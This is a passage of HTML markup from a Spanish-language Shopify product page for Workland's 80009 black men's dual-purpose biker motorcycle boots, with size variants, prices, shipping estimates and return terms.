d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Maestro payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Shopify pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li></ul>
</div>




<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Lun, Mar, Mier, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Hecho"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido Hecho
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="4"
        data-max-days="5"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>





<sticky-atc 
  id="sticky-atc-template--21017440846083__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--21017440846083__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--21017440846083__main"
          src="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&width=500"
          alt="jpg_1500x1500_45189222"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Botas Biker Doble Propósito para Hombre Moto 80009 Negro
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--21017440846083__main">


<div
  class="
    price price-template--21017440846083__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,799.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,799.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--21017440846083__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--21017440846083__main"
              data-url="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='25,Negro'
                        data-options='25,Negro'
                        
                            selected
                        
                        
                        data-variant-id='40151950262444'
                        >
                        25 / Negro
                        </option>
                    
                        <option
                        value='26,Negro'
                        data-options='26,Negro'
                        
                        
                        data-variant-id='40151950327980'
                        >
                        26 / Negro
                        </option>
                    
                        <option
                        value='27,Negro'
                        data-options='27,Negro'
                        
                        
                        data-variant-id='40151950393516'
                        >
                        27 / Negro
                        </option>
                    
                        <option
                        value='28,Negro'
                        data-options='28,Negro'
                        
                        
                        data-variant-id='40151950459052'
                        >
                        28 / Negro
                        </option>
                    
                        <option
                        value='29,Negro'
                        data-options='29,Negro'
                        
                        
                        data-variant-id='40151950524588'
                        >
                        29 / Negro
                        </option>
                    
                        <option
                        value='30,Negro'
                        data-options='30,Negro'
                        
                        
                        data-variant-id='40151950590124'
                        >
                        30 / Negro
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":40151950262444,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"80009NAPANEG250","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933373","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950327980,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"80009NAPANEG260","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933397","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950393516,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"80009NAPANEG270","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933410","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950459052,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"80009NAPANEG280","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933434","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950524588,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"80009NAPANEG290","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933458","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950590124,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"80009NAPANEG300","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933472","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--21017440846083__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--21017440846083__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>






<style data-shopify>
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tabs-header {
    grid-template-columns: repeat(3, 1fr);
    border-bottom: 2px solid #e5e5e5;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button {
    font-size: 1.6rem;
    color: #595959;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab__content {
    color: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button.active {
    color: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button::after {
    bottom: -2px;
    height: 2px;
    background: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button .material-icon {
    font-size: 1.3em;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button img {
    height: 1.3em;
    width: 1.3em;
  }
  @media screen and (max-width: 749px) {
    #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button {
      font-size: 1.4rem;
    }
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab__content p {
    font-size: 1.2rem;
  }
</style>

<content-tabs
  id="ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn"
  class="product-tabs display-block always-display"
  data-product-tabs="true"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  <div class="tabs-header">
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js active flex-center"
            data-index="1"
          >
            
              <span class="material-icon material-symbols-outlined filled">
  description
</span>

            
            <span>DESCRIPCIÓN</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="2"
          >
            
              <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

            
            <span>ENVÍOS</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="3"
          >
            
              <span class="material-icon material-symbols-outlined">
  arrow_top_left
</span>

            
            <span>DEVOLUCIONES</span>
          </button>
        
      
    
  </div>

  <div class="tabs-content content-tabs__tabs-js">
    

      
      
        <div
          class="content-tab tab__content content-tab--active rte"
          data-index="1"
        >
          
          
          <p><strong>COLORES DISPONIBLES:</strong></p>
<p><a title="Negro/Blanco" href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-009-blanco?_pos=4&amp;_sid=4051f293a&amp;_ss=r&amp;variant=42150043255043"><img src="https://i.ibb.co/R2f6dLk/negro-blanco.jpg" alt="" width="64" height="60"></a>     <a title="Negro/Gris " href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-009-gris?_pos=3&amp;_sid=4051f293a&amp;_ss=r&amp;variant=42150044664067"><img src="https://i.ibb.co/86f6cS9/negro-gris.jpg" alt="" width="64" height="60"></a>     <a title="Negro/Azul" href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-009-azul?_pos=2&amp;_sid=4051f293a&amp;_ss=r&amp;variant=42150051250435"><img src="https://i.ibb.co/sR624f1/negro-azul.jpg" alt="" width="64" height="60"></a>     <a title="Negro/Rojo" href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-009-rojo?_pos=1&amp;_sid=4051f293a&amp;_ss=r&amp;variant=42150051741955"><img src="https://i.ibb.co/X4VHFSL/negro-rojo.jpg" alt="" width="64" height="60"></a>   <a title="Café" href="https://workland.com.mx/products/botas-motociclista-hombre-biker-sport-workland-80009-cafe?_pos=1&amp;_sid=7b126a57e&amp;_ss=r&amp;variant=42673729929475"><img src="https://i.ibb.co/wW4hqMT/cognac.jpg" alt="" width="60" height="64"></a></p>
<ul>
<li>
<strong>Modelo</strong>: 80009</li>
<li>
<strong>Nombre</strong>: Botas Biker Doble Propósito para Hombre Moto 80009</li>
<li>
<strong>Descripción</strong>: Bota para motociclismo 100% <strong>Piel Genuina</strong> premium. Suela de <strong>Hule antiderrapante y larga duración</strong> con dibujo inteligente para <strong>salidas de agua.</strong> Velcro lateral para mayor ajuste y comodidad. <strong>Protector </strong>semirígido en tobillos<strong>, </strong>pad para <strong>cambios de velocidades. Soporte</strong> en<strong> talón</strong>.<strong> Reflejante</strong> laterales y trasero en bota para mayor visibilidad. <strong>Plantilla</strong> de poliuretano con <strong>diseño ergonómico</strong>, que aporta comodidad y suavidad al caminar. <strong>Acolchonamiento</strong> <strong>protector</strong> trasero y en empeine para mayor flexibilidad y seguridad.</li>
<li>
<strong>Uso recomendado</strong>: Diario, Motociclismo</li>
<li>
<strong>Certificaciones</strong>: <strong>NOM-113-STPS-2009</strong> BOTA tipo<strong> I | NYCE | CIATEC |</strong>
</li>
<li>
<strong>CALCE DE HORMA: </strong>Regular</li>
<li>HECHO EN <strong>MÉXICO </strong>
</li>
</ul>
<p><img src="https://i.ibb.co/k1Q3BhT/ICONO-OCUPACIONAL.jpg"><strong><br></strong><img src="https://i.ibb.co/8Mw6QhL/NYCE.jpg" width="689" height="85"></p>
<p> </p>
<p><img src="https://i.ibb.co/bBfN4Xq/env-os-cambios-devoluciones-preguntas-y-pagos-banner.jpg" alt="" width="803" height="99"></p><br><ul>
<br><li>WORKLAND®</li>
<br>
</ul>
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="2"
        >
          
          
          <p><strong>ENVÍO ESTÁNDAR: </strong>Envío estándar  Gratis en todas las Ordenes. Tiempo de entrega de 3 a 5 días hábiles a partir de que es confirmada la compra.</p><p><br/><strong>ENVÍO EXPRESS: </strong>Tiempo de entrega de 2 a 3 días hábiles a partir de que es enviado. Por favor considere: No hay entregas los domingos. Costo $189 pesos mexicanos.</p>
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="3"
        >
          
          
          <p><strong>30 DIAS DE GARANTIA: </strong>Realiza cambios de talla o simplemente devuelvelo si no estas satisfecho con el producto y obten un <strong>reembolso del 100% </strong><em>*consulta terminos y condiciones*</em></p>
          
        </div>
      
    
  </div>
</content-tabs>




          <a href="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
